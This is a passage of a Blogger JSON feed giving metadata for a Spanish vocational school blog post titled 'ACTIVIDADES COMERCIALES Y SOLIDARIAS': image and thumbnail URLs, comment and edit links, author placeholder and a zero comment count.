src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2IHSoGrVwMPHyQudpybqwgZWih567bBnhL4IVFsW8N2Xl049OtDJGFIJtELiTeDPLfi59iDq_Eo9XRlyBiqyS4wPVTR2BJgyu0pbz95cA_Xsztu1vmIi3pm7cHzrFu9z3JG2uuBrtRtCENCUPv-W8fbzdRYaAcwFlnJRSuSFG7FfEI3IrxfS_r-QmHY0\/w640-h360\/IMG-20251218-WA0001.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.escuelaprofesionalxavier.com\/feeds\/2914047159505797901\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2026\/01\/actividades-comerciales-y-solidarias.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/2914047159505797901"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/2914047159505797901"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2026\/01\/actividades-comerciales-y-solidarias.html","title":"ACTIVIDADES COMERCIALES Y SOLIDARIAS"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2IHSoGrVwMPHyQudpybqwgZWih567bBnhL4IVFsW8N2Xl049OtDJGFIJtELiTeDPLfi59iDq_Eo9XRlyBiqyS4wPVTR2BJgyu0pbz95cA_Xsztu1vmIi3pm7cHzrFu9z3JG2uuBrtRtCENCUPv-W8fbzdRYaAcwFlnJRSuSFG7FfEI3IrxfS_r-QmHY0\/s72-w640-h360-c\/IMG-20251218-WA0001.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});